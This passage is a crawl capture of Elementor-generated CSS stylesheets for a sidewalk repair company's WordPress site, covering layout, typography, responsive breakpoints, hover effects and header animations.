--e-global-color-9f83c8f );font-family:var( --e-global-typography-b00e776-font-family ), Sans-serif;font-size:var( --e-global-typography-b00e776-font-size );font-weight:var( --e-global-typography-b00e776-font-weight );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );text-shadow:8px 0px 10px rgba(0,0,0,0.3);}.elementor-23 .elementor-element.elementor-element-a31c510{text-align:center;}.elementor-23 .elementor-element.elementor-element-a31c510 .elementor-heading-title{font-family:var( --e-global-typography-5ba4187-font-family ), Sans-serif;font-size:var( --e-global-typography-5ba4187-font-size );font-weight:var( --e-global-typography-5ba4187-font-weight );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-23 .elementor-element.elementor-element-0c67b12 .elementor-button:hover, .elementor-23 .elementor-element.elementor-element-0c67b12 .elementor-button:focus{background-color:var( --e-global-color-e7189f1 );}.elementor-23 .elementor-element.elementor-element-0c67b12 .elementor-button{transition-duration:1s;padding:1em 3em 1em 3em;}.elementor-23 .elementor-element.elementor-element-0c67b12{width:var( --container-widget-width, 370px );max-width:370px;--container-widget-width:370px;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-cc6f13b{--display:flex;--gap:0em 0em;--background-transition:0.3s;--padding-top:4em;--padding-bottom:7em;--padding-left:2em;--padding-right:2em;}.elementor-23 .elementor-element.elementor-global-207{color:var( --e-global-color-5911d78 );width:100%;max-width:100%;}.elementor-23 .elementor-element.elementor-global-207 a{color:var( --e-global-color-5911d78 );}.elementor-23 .elementor-element.elementor-global-207 a:hover{color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-global-207 > .elementor-widget-container{margin:1em 0em 2em 0em;}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta__content{min-height:251px;text-align:left;padding:0em 0em 0em 4em;background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta__bg-wrapper{min-width:265px;}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta__title{color:var( --e-global-color-e7189f1 );}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta__description{color:var( --e-global-color-text );}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta__button{color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-e7189f1 );border-width:0px;}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta .elementor-cta__bg, .elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-23 .elementor-element.elementor-element-9957367 > .elementor-widget-container{padding:3em 0em 3em 0em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-2e477b2 );}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta__content{min-height:251px;text-align:left;padding:0em 0em 0em 4em;background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta__bg-wrapper{min-width:265px;}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta__title{color:var( --e-global-color-e7189f1 );}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta__description{color:var( --e-global-color-text );}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta__button{color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-e7189f1 );border-width:0px;}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta .elementor-cta__bg, .elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-23 .elementor-element.elementor-element-e22f115 > .elementor-widget-container{padding:3em 0em 3em 0em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-2e477b2 );}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta__content{min-height:251px;text-align:left;padding:0em 0em 0em 4em;background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta__bg-wrapper{min-width:265px;}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta__title{color:var( --e-global-color-e7189f1 );}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta__description{color:var( --e-global-color-text );}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta__button{color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-e7189f1 );border-width:0px;}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta:hover .elementor-cta__bg-overlay{background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta .elementor-cta__bg, .elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-23 .elementor-element.elementor-element-46ee25e > .elementor-widget-container{padding:3em 0em 3em 0em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-2e477b2 );}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta__content{min-height:251px;text-align:left;padding:0em 0em 0em 4em;background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta__bg-wrapper{min-width:265px;}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta__title{color:var( --e-global-color-e7189f1 );}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta__description{color:var( --e-global-color-text );}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta__button{color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-e7189f1 );border-width:0px;}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta:hover .elementor-cta__bg-overlay{background-color:var( --e-global-color-1508b8c );}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta .elementor-cta__bg, .elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-23 .elementor-element.elementor-element-d014cbe > .elementor-widget-container{padding:3em 0em 3em 0em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-2e477b2 );}.elementor-23 .elementor-element.elementor-element-9119964{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-e96eb04{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-23 .elementor-element.elementor-element-baaa127 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-23 .elementor-element.elementor-element-a31c510 .elementor-heading-title{font-size:var( --e-global-typography-5ba4187-font-size );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-23 .elementor-element.elementor-element-cc6f13b{--padding-top:2em;--padding-bottom:3em;--padding-left:2em;--padding-right:2em;}}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-e96eb04{--content-width:1115px;}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-e96eb04:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-e96eb04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top left;background-size:cover;}.elementor-23 .elementor-element.elementor-element-baaa127 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-23 .elementor-element.elementor-element-a31c510 .elementor-heading-title{font-size:var( --e-global-typography-5ba4187-font-size );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-23 .elementor-element.elementor-element-cc6f13b{--padding-top:2em;--padding-bottom:3em;--padding-left:2em;--padding-right:2em;}.elementor-23 .elementor-element.elementor-global-207 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-23 .elementor-element.elementor-element-9957367 .elementor-cta__content{padding:2em 0em 0em 0em;}.elementor-23 .elementor-element.elementor-element-9957367 > .elementor-widget-container{margin:0em 0em 2em 0em;padding:1em 0em 2em 0em;}.elementor-23 .elementor-element.elementor-element-e22f115 .elementor-cta__content{padding:2em 0em 0em 0em;}.elementor-23 .elementor-element.elementor-element-e22f115 > .elementor-widget-container{margin:0em 0em 2em 0em;padding:1em 0em 2em 0em;}.elementor-23 .elementor-element.elementor-element-46ee25e .elementor-cta__content{padding:2em 0em 0em 0em;}.elementor-23 .elementor-element.elementor-element-46ee25e > .elementor-widget-container{margin:0em 0em 2em 0em;padding:1em 0em 2em 0em;}.elementor-23 .elementor-element.elementor-element-d014cbe .elementor-cta__content{padding:2em 0em 0em 0em;}.elementor-23 .elementor-element.elementor-element-d014cbe > .elementor-widget-container{margin:0em 0em 2em 0em;padding:1em 0em 2em 0em;}}

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-9.css?ver=1743233352
body_size: 1349
content:
.elementor-9 .elementor-element.elementor-element-29defc3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--flex-wrap:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;--z-index:2;}.elementor-9 .elementor-element.elementor-element-29defc3:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-29defc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-9f83c8f ) 36%, var( --e-global-color-1508b8c ) 100%);}.elementor-9 .elementor-element.elementor-element-29defc3, .elementor-9 .elementor-element.elementor-element-29defc3::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-bcc0303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0em 2em;--background-transition:0.3s;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:1em;--z-index:2;}.elementor-9 .elementor-element.elementor-element-488465e{--icon-box-icon-margin:15px;}.elementor-9 .elementor-element.elementor-element-488465e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-488465e.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-488465e.elementor-view-default .elementor-icon{fill:var( --e-global-color-e7189f1 );color:var( --e-global-color-e7189f1 );border-color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title{color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:48px;font-weight:700;}.elementor-9 .elementor-element.elementor-element-282afc8 .elementor-button{background-color:var( --e-global-color-accent );padding:16px 30px 16px 30px;}.elementor-9 .elementor-element.elementor-element-b4a4177 img{width:100%;}.elementor-9 .elementor-element.elementor-element-b4a4177 > .elementor-widget-container{margin:-12% 0% 0% 22%;}.elementor-9 .elementor-element.elementor-element-b4a4177{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-icon i{color:var( --e-global-color-e7189f1 );transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-icon svg{fill:var( --e-global-color-e7189f1 );transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-4eeece8{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:0px;font-weight:700;text-transform:none;font-style:normal;line-height:1.5em;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-text{color:var( --e-global-color-e7189f1 );transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-1508b8c );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14.4px;font-weight:500;text-transform:uppercase;line-height:1.5em;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-1508b8c );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-1508b8c );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-menu-toggle{color:var( --e-global-color-9f83c8f );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );border-style:solid;border-width:0em 0em 0em 0em;border-color:var( --e-global-color-accent );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-menu-toggle:hover{color:var( --e-global-color-9f83c8f );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e7189f1 );}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown a{padding-top:9px;padding-bottom:9px;}.elementor-9 .elementor-element.elementor-element-b6e0fc6{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;z-index:999;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-29defc3{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:1em;--padding-bottom:1em;--padding-left:2em;--padding-right:2em;}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon{font-size:0px;}.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title a{font-size:0px;}.elementor-9 .elementor-element.elementor-element-282afc8 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b4a4177 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-4eeece8{--e-icon-list-icon-size:4vw;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > a{font-size:3.9vw;}.elementor-9 .elementor-element.elementor-element-b6e0fc6{--nav-menu-icon-size:27px;--container-widget-width:40px;--container-widget-flex-grow:0;width:var( --container-widget-width, 40px );max-width:40px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-488465e .elementor-icon-box-title a{font-size:0px;}.elementor-9 .elementor-element.elementor-element-4eeece8{--e-icon-list-icon-size:4vw;}.elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-4eeece8 .elementor-icon-list-item > a{font-size:4.9vw;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-nav-menu--dropdown{border-width:1em 1em 1em 1em;}.elementor-9 .elementor-element.elementor-element-b6e0fc6{--container-widget-width:30px;--container-widget-flex-grow:0;width:var( --container-widget-width, 30px );max-width:30px;}}/* Start custom CSS for icon-box, class: .elementor-element-488465e */.elementor-9 .elementor-element.elementor-element-488465e a {
    transition: color 0.1s;
}
.elementor-9 .elementor-element.elementor-element-488465e:hover a {
    color:var( --e-global-color-accent );
    fill:var( --e-global-color-accent );
}

.elementor-9 .elementor-element.elementor-element-488465e:hover .elementor-icon {
    color:var( --e-global-color-accent )!important;
    fill:var( --e-global-color-accent )!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-b6e0fc6 */.elementor-9 .elementor-element.elementor-element-b6e0fc6 .elementor-item.elementor-item-active:hover {
    background-color:var( --e-global-color-accent );
    color:#fff!important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-29defc3 */@keyframes loload {
    from {
        transform: translateY(-100px);
        opacity: 0;
        
    }

    to {
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes logoload {
    from {
        transform: scale(1.4);
    }
    to {
        transform: scale(1);
    }
}
@media only screen and (min-width: 1024px) {
    .elementor-sticky--effects .native-logo img {
        animation:logoload 1s;
    }
    
    header.elementor-sticky--effects {
        background-color: rgba(255,255,255,0.9)!important;
        animation:loload 1s;
        
    
    }
}
@media only screen and (max-width: 1023px) {
  header {
      background-color:#fff!important;
      box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-150.css?ver=1743235864
body_size: 887
content:
.elementor-150 .elementor-element.elementor-element-b029d2a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--gap:0em 3em;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:7em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-150 .elementor-element.elementor-element-b029d2a:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-b029d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-150 .elementor-element.elementor-element-b029d2a, .elementor-150 .elementor-element.elementor-element-b029d2a::before{--border-transition:0.3s;}.elementor-150 .elementor-element.elementor-element-474581a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-474581a.e-con{--align-self:center;}.elementor-150 .elementor-element.elementor-element-c803ea7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-48e2a50 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-48e2a50 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-150 .elementor-element.elementor-element-2cac547{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-2cac547 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-150 .elementor-element.elementor-element-6e7e23c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-285de38 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-285de38 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-150 .elementor-element.elementor-element-5993ca9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-text{color:var( --e-global-color-9f83c8f );transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-5993ca9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e7189f1 );}.elementor-150 .elementor-element.elementor-element-474675c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-150 .elementor-element.elementor-element-4b788c9 .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-4b788c9 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-150 .elementor-element.elementor-element-bc9a2a7{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-bc9a2a7 > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-150 .elementor-element.elementor-element-a6ec8cd{text-align:right;}.elementor-150 .elementor-element.elementor-element-a6ec8cd .elementor-heading-title{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-a06be7e{--divider-border-style:solid;--divider-color:#FFFFFF1F;--divider-border-width:1px;}.elementor-150 .elementor-element.elementor-element-a06be7e .elementor-divider-separator{width:100%;}.elementor-150 .elementor-element.elementor-element-a06be7e .elementor-divider{padding-block-start:33px;padding-block-end:33px;}.elementor-150 .elementor-element.elementor-element-c316b33{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );width:100%;max-width:100%;}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-b029d2a{--gap:0em 1em;--padding-top:4em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-150 .elementor-element.elementor-element-48e2a50 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-2cac547{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-285de38 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-4b788c9 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-bc9a2a7{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-a6ec8cd .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-c316b33{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-b029d2a{--gap:2em 0em;--padding-top:4em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-150 .elementor-element.elementor-element-3438768{text-align:center;}.elementor-150 .elementor-element.elementor-element-3438768 img{width:42%;}.elementor-150 .elementor-element.elementor-element-48e2a50{text-align:center;}.elementor-150 .elementor-element.elementor-element-48e2a50 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-2cac547{text-align:center;font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-285de38{text-align:center;}.elementor-150 .elementor-element.elementor-element-285de38 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-4b788c9{text-align:center;}.elementor-150 .elementor-element.elementor-element-4b788c9 .elementor-heading-title{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-150 .elementor-element.elementor-element-bc9a2a7{text-align:center;font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-a6ec8cd{text-align:center;}.elementor-150 .elementor-element.elementor-element-a6ec8cd .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-150 .elementor-element.elementor-element-c316b33{text-align:center;font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(min-width:768px){.elementor-150 .elementor-element.elementor-element-474581a{--width:21%;}.elementor-150 .elementor-element.elementor-element-c803ea7{--width:22%;}.elementor-150 